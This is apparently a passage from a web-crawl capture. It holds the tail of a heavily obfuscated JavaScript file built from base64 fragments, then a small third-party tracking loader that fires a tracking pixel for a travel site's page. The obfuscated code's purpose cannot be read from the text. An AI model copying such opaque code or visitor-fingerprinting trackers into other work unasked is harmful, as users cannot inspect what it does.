oMHgzOTksJ2M2XVUnKStJKDB4MzFjL'+'CdbXV5nJykrSSgweDFiMSwna0xlTScpK0'+'koMHgzM2QsJyQjZXMnKStJKDB4M2YwLCd'+'uTXNuJykrSSgweGZjLCchJm1lJykrSSgw'+'eDE5Ziwnb2YwYScpK0koMHgzMWEsJ0RvQ'+_0x2000366z(0x1ce)+_0x2000366z(0x1a4)+'nKStJKDB4MWY5LCckWXVEJykrSSgweDE2'+'MywnYm4kSCcpK0koMHg0MGYsJzl1MFgnK'+_0x2000366z(0x227)+'wnYzZdVScpK0koMHgyMjgsJzMxWGknKSt'+'JKDB4MTZjLCdvZjBhJykrSSgweDNkOSwn'+_0x2000366z(0x17b)+'DB4MzBlLCdKZkxsJykrSSgweDJiMSwndE'+'56OCcpK0koMHgzOTgsJzRDQzknKStJKDB'+_0x2000366z(0x1b0)+'dicpK0koMHgxNDIsJ0NkSUEnKStJKDB4M'+'jc3LCduTXNuJykrSSgweDE1MiwnbkVBUC'+'cpK0koMHg0MjMsJ2I1JDgnKStJKDB4Mjh'+'lLCdmOCZwJykrSSgweDIxMiwnbkVBUCcp'+'K0koMHgzYTgsJ2M2XVUnKStJKDB4MmM4L'+'CdPSypBJykrSSgweDM5YSwnN3NycycpK0'+_0x2000366z(0x22a))+('J25Nc24nKStJKDB4MTJkLCc2Yyl2JykrS'+'SgweGYyLCcwcElJJykrSSgweGYzLCdrTG'+'VNJykrSSgweDFjYSwnMzFYaScpK0koMHg'+'xMTYsJzc5VWonKStJKDB4MmIzLCdacmps'+'JykrSSgweDNkYywnYzFQZicpK0koMHgyM'+'mIsJzZYT0knKStJKDB4MWY1LCd5a0l1Jy'+_0x2000366z(0x153)+'sJ0loSGwnKStJKDB4MTM2LCdpMUpRJykr'+'SSgweDM4YywnIVtibScpK0koMHgzZmIsJ'+_0x2000366z(0x23c)+'gweDJkMiwnbkVBUCcpK0koMHgzNTQsJ3R'+'WV1MnKStJKDB4ZTcsJ2xINSgnKStJKDB4'+'MTBmLCczMVhpJykrSSgweDM5NCwndE56O'+'CcpK0koMHgyZTUsJyQjZXMnKStJKDB4Mm'+'ZjLCdrTGVNJykrSSgweDMyZSwnSmZMbCc'+'pK0koMHgzM2MsJ2I1JDgnKStJKDB4NDA0'+'LCc2WE9JJykrSSgweDE1MCwnJFl1RCcpK'+'0koMHgyZDYsJ2smQmonKStJKDB4Mjc1LC'+'cwcElJJykrSSgweDM4MiwnQ0NNNScpK0k'+'oMHgyYjgsJyEmbWUnKStJKDB4MmUzLCds'+'SDUoJykrSSgweDM1NywnREtaQycpK0koM'+_0x2000366z(0x20c)+'JzJykrSSgweDM4ZCwnREtaQycpK0koMHg'+_0x2000366z(0x1f3)+'JykrSSgweDJlOCwnb2YwYScpK0koMHgyY'+'mMsJzBwSUknKStJKDB4MzEyLCc2Yyl2Jy'+'krSSgweDIxYiwnOXUwWCcpK0koMHgxZDE'+'sJ2kxSlEnKStJKDB4MjIxLCd0Tno4Jykr'+'SSgweDNiYywnYzZdVScpK0koMHgxYTUsJ'+'0RLWkMnKStJKDB4M2FkLCdvZjBhJykrSS'+'gweDI3Yywn')+(_0x2000366z(0x176)+'DB4MzBhLCdzVlhvJykrSSgweDNlOSwnRE'+'taQycpK0koMHgxZGMsJ1YzeTEnKStJKDB'+'4MjlkLCczMVhpJykrSSgweDM0OSwnQ0NN'+'NScpK0koMHgxYTQsJ2tMZU0nKStJKDB4M'+'zM1LCdibiRIJykrSSgweDQxNiwnc1ZYby'+_0x2000366z(0x224)+'xLCdacmpsJykrSSgweDFmYSwnREtaQycp'+'KSxjW0koMHgyMmEsJ0lZN1onKV09SSgwe'+'DFlMSwnN3NycycpK0koMHg0MWYsJ25Nc2'+'4nKSsnbmcnLGNbSSgweDIyNywnc1ZYbyc'+_0x2000366z(0x1e6)+_0x2000366z(0x193)+'HcseCx5LHosQSxCLEMpO30sY1tJKDB4ND'+'ExLCdibiRIJyldPWZ1bmN0aW9uKHMsdCl'+_0x2000366z(0x18f)+'Jzl1MFgnKV09ZnVuY3Rpb24ocyx0LHUsd'+'ix3LHgseSl7cmV0dXJuIHModCx1LHYsdy'+'x4LHkpO30sY1tJKDB4M2M1LCc3c3JzJyl'+'dPWZ1bmN0aW9uKHMsdCx1LHYsdyl7cmV0'+_0x2000366z(0x1ff)+'GMsJ3ROejgnKV09ZnVuY3Rpb24ocyx0KX'+'tyZXR1cm4gc3x8dDt9LGNbSSgweDQwOSw'+'nb2YwYScpXT1JKDB4MjczLCc3OVVqJykr'+_0x2000366z(0x130)+_0x2000366z(0x127)+_0x2000366z(0x219)+'4MjM0LCczMVhpJykrSSgweDEzZiwnRlE3'+'OCcpK0koMHgzMTAsJ0RLWkMnKSxjW0koM'+_0x2000366z(0x20d)+'x0KXtyZXR1')+('cm4gcyh0KTt9LGNbSSgweDM3NywnT0sqQ'+_0x2000366z(0x12f)+'QxMCwnbk1zbicpK0koMHgyNGUsJypKZGw'+'nKStJKDB4MTBhLCcwcElJJykrJ10nLGNb'+'SSgweDMzYSwnbk1zbicpXT1JKDB4MjBiL'+_0x2000366z(0x1c4)+'koMHgzZDgsJ2I1JDgnKStJKDB4MWFiLCd'+'vMDFjJykrSSgweDFiOSwnJFl1RCcpO3Zh'+'ciBmPWMsZz1mdW5jdGlvbigpe3ZhciBzP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHQsdS'+'l7dmFyIHY9cz9mdW5jdGlvbigpe3ZhciB'+'KPV8weDc0MDg3OTdkO2lmKHUpe3ZhciB3'+'PXVbSigweDM2NSwnVHpiWScpXSh0LGFyZ'+'3VtZW50cyk7cmV0dXJuIHU9bnVsbCx3O3'+'19OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcz0'+'hW10sdjt9O30oKTtmdW5jdGlvbiBoKHMs'+'dCl7dmFyIEs9STtmb3IodmFyIHUgaW4gc'+'ylpZihmW0soMHgzM2IsJ3ROejgnKV0odV'+'tLKDB4MzUwLCckI2VzJykrJ2gnXSx0KSY'+_0x2000366z(0x131)+'ZltMKDB4MjU2LCdiNSQ4JyldW0woMHgxM'+'zksJ29KIUonKV0oJ3wnKSx5PTB4MDt3aG'+_0x2000366z(0x1f8)+'jYXNlJzAnOmZbTCgweDE4MSwnISZtZScp'+_0x2000366z(0x21b)+'iB6PWZbTCgweDIyNCwnMHBJSScpXShnLH'+_0x2000366z(0x21d)+'9Q1tNKDB4M2EwLCdbXV5nJyldKHR5cGVv'+'ZiB3aW5kb3csQ1tNKDB4MTc0LCduRUFQJ'+'yldKT93aW5kb3c6Q1tNKDB4MjAxLCdacm'+_0x2000366z(0x1fb))+('cGVvZiBwcm9jZXNzLENbTSgweDI0YywnV'+'HpiWScpXSkmJkNbTSgweDJjMywnSmZMbC'+'cpXSh0eXBlb2YgcmVxdWlyZSxDW00oMHg'+_0x2000366z(0x18d)+_0x2000366z(0x1ad)+'00oMHgxNzUsJ0RvQnYnKV0pP2dsb2JhbD'+'p0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgTj1'+_0x2000366z(0x13d)+'KSkrJ3AnXShDW04oMHgyZWQsJzZjKXYnK'+_0x2000366z(0x1cb)+'0nKV0oeik7fTtyZXR1cm4gQ1tNKDB4MmQ'+'zLCc3c3JzJyldKEUpO30pO2NvbnRpbnVl'+'O2Nhc2UnMic6cmV0dXJuIDB4MTtjYXNlJ'+_0x2000366z(0x237)+_0x2000366z(0x1fc)+_0x2000366z(0x1fd)+'eDE5YiwnNzlVaicpXSh2W0woMHgxMzMsJ'+'28wMWMnKStMKDB4NDAyLCckI2VzJyldKH'+'dbQV1bMHgwXSksd1tBXVsweDFdKSlyZXR'+'1cm47Y29udGludWU7Y2FzZSc0Jzp2YXIg'+_0x2000366z(0x1b7)+_0x2000366z(0x204)+'I2MSwnbk1zbicpXT1mdW5jdGlvbihELEU'+_0x2000366z(0x1b4)+'YiwnYzZdVScpXShELEUpO30sQltMKDB4M'+'zdiLCc5dTBYJyldPWZbTCgweDIzNywnMH'+'BJSScpXSxCW0woMHgxMjMsJzl1MFgnKV0'+'9ZnVuY3Rpb24oRCxFKXt2YXIgUD1MO3Jl'+'dHVybiBmW1AoMHgzZmQsJ09LKkEnKV0oR'+'CxFKTt9LEJbTCgweDM0ZSwnQ2RJQScpXT'+'1mW0woMHgz')+(_0x2000366z(0x23f)+'1pDJyldPWZbTCgweDM3ZiwnSVk3WicpXS'+'xCW0woMHhlOCwnNzlVaicpXT1mdW5jdGl'+'vbihELEUpe3ZhciBRPUw7cmV0dXJuIGZb'+'USgweDFlOCwnbk1zbicpXShELEUpO30sQ'+_0x2000366z(0x1b9)+'9uKEQpe3ZhciBSPUw7cmV0dXJuIGZbUig'+'weDMzNiwna0xlTScpXShEKTt9O3ZhciBD'+_0x2000366z(0x125)+_0x2000366z(0x16d)+'VuY3Rpb24gaihzKXt2YXIgUz1JLHQ9e30'+_0x2000366z(0x15e)+'aW9uKHosQSl7dmFyIFQ9UztyZXR1cm4gZ'+_0x2000366z(0x1f2)+'x0W1MoMHgzYzQsJyFbYm0nKV09ZnVuY3R'+'pb24oeixBKXt2YXIgVT1TO3JldHVybiBm'+'W1UoMHgzNjQsJzl1MFgnKV0oeixBKTt9L'+'HRbUygweDIzYSwnJFl1RCcpXT1mdW5jdG'+'lvbih6LEEpe3ZhciBWPVM7cmV0dXJuIGZ'+_0x2000366z(0x236)+'dFtTKDB4MjIzLCdJaEhsJyldPWZ1bmN0a'+_0x2000366z(0x21e)+_0x2000366z(0x1e3)+_0x2000366z(0x240)+'MHg0MjQsJ0VqT0MnKV0sJ2cnKSx3PWZbU'+'ygweDI5NiwnQ0NNNScpXVtTKDB4MjgxLC'+'dqd0YqJykrJ2NlJ10odiwnJyksdj1mW1M'+'oMHgxNWUsJ2MxUGYnKV0oYnRvYSxzKVtT'+_0x2000366z(0x230)+'1MoMHgyNDcsJ1R6YlknKV0oJy4nKVtTKD'+'B4MTg2LCdW')+('M3kxJyldKCcnKVtTKDB4MmI5LCchW2JtJ'+'ykrJ3NlJ10oKVtTKDB4MmE0LCckI2VzJy'+'ldKCcnKSxzPXZbUygweDQyOSwnZjgmcCc'+_0x2000366z(0x1c0)+_0x2000366z(0x138)+'mluZ1tYKDB4MWJjLCdqd0YqJykrWCgweD'+_0x2000366z(0x199)+_0x2000366z(0x198)+'TGwnKV0oeCwnWicpPzB4NWE6MHg3YSx4P'+'XVbWCgweDIwZCwnSGhsUCcpXSh4W1goMH'+'gzZDYsJ0ZRNzgnKStYKDB4MWI4LCdUemJ'+'ZJyldKDB4MCksMHhkKSk/eDp1W1goMHhl'+'ZCwnJCNlcycpXSh4LDB4MWEpKTt9KSx2P'+'W5ldyBSZWdFeHAoZltTKDB4M2UwLCdGUT'+'c4JyldLCdnJyk7cmV0dXJuIGZbUygweDI'+'3ZSwnN3NycycpXShmW1MoMHgyMzgsJzc5'+'VWonKV0oZltTKDB4MzRiLCc3c3JzJyldK'+'GZbUygweDExOCwnSVk3WicpXShmW1MoMH'+_0x2000366z(0x22f)+_0x2000366z(0x12e)+'dicpXVtTKDB4MmZiLCdIaGxQJykrJ2NlJ'+'10odiwnJykpLCcvJykscyksZltTKDB4MT'+'NjLCc3c3JzJyldKTt9dmFyIGssbCxtLHA'+'scT1uZXcgUmVnRXhwKGZbSSgweDIyZiwn'+'JFl1RCcpXSwnZycpO2s9ZltJKDB4MWUzL'+_0x2000366z(0x1b8)+'l7dmFyIFk9SSxzPXt9O3NbWSgweDFmNiw'+'nYjUkOCcpXT1mdW5jdGlvbih3LHgseSx6'+_0x2000366z(0x19c)+'mV0dXJuIGZbWigweDE1OCwnYzFQZicpXS'+'h3LHgseSx6')+('LEEsQixDLEQsRSxGLEcpO30sc1tZKDB4N'+'DBlLCd0VldTJyldPWZ1bmN0aW9uKHcsei'+'l7dmFyIGEwPVk7cmV0dXJuIGZbYTAoMHg'+'xMDIsJzdzcnMnKV0odyx6KTt9LHNbWSgw'+'eDJkYywnandGKicpXT1mdW5jdGlvbih3L'+'HgseSx6LEEsQixDKXt2YXIgYTE9WTtyZX'+'R1cm4gZlthMSgweDM3ZCwnOXUwWCcpXSh'+_0x2000366z(0x14b)+'NiwnbzAxYycpXT1mdW5jdGlvbih3LHgse'+'Sx6LEEpe3ZhciBhMj1ZO3JldHVybiBmW2'+'EyKDB4MjY1LCdJaEhsJyldKHcseCx5LHo'+'sQSk7fTt2YXIgdD1zLHU9ZltZKDB4MjUy'+'LCchW2JtJyldKHdpbmRvdyx7fSksdj1uZ'+'XcgUmVnRXhwKGZbWSgweDE3MSwnaTFKUS'+'cpXSwnZycpLHY9dVtmW1koMHhmNywnMzF'+'YaScpXVtZKDB4M2FhLCdsSDUoJykrJ2Nl'+'J10odiwnJyldO3YmJihuZXcgdigweDAsM'+_0x2000366z(0x181)+'gweDFhMywnbk1zbicpXShqLGZ1bmN0aW9'+'uKCl7dmFyIGEzPVksdz10W2EzKDB4MTY5'+'LCdibiRIJyldKGgsdFthMygweDE1NSwnd'+_0x2000366z(0x220)+'g3LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSw'+'weDY1XSxbMHg0LDB4NmRdLFsweDMsMHg3'+_0x2000366z(0x22d)+'FsweDAsMHg2NF0pO2lmKHcpcmV0dXJuIH'+'c9dFthMygweDM1MywnbEg1KCcpXShoLHc'+'sMHg4LFsweDcsMHg2ZV0sWzB4NCwweDc0'+'XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10pL'+'CEhdyYmdFthMygweDJlNywnNzlVaicpXS'+'hoLHcsMHg0')+('LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7f'+'SgpKSk7fSwhKHA9ZltJKDB4NDI4LCdGUT'+'c4JyldKHAsd2luZG93KSl8fChwPWZbSSg'+'weDI1NywnZjgmcCcpXShoLHAsMHgxMCxb'+'MHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4Y'+'SwweDczXSxbMHg4LDB4NGNdLFsweDcsMH'+'g3NF0sWzB4MywweDQ1XSxbMHgyLDB4NjR'+'dLFsweDAsMHg2MV0pKSYmZltJKDB4MWU3'+'LCdvMDFjJyldKHAsa1tJKDB4MjgxLCdqd'+'0YqJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x7807509.slice(_0x7807509.indexOf("{") + 1, _0x7807509.lastIndexOf("}"))})())),d[W(0x524,'!8Ad')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fcollections%2Fwalking--hiking%2Fnorth-america%2F&sessionid=756305e5f83b8d81f75361c3d0703e8b&v=1770045957473&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 269
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}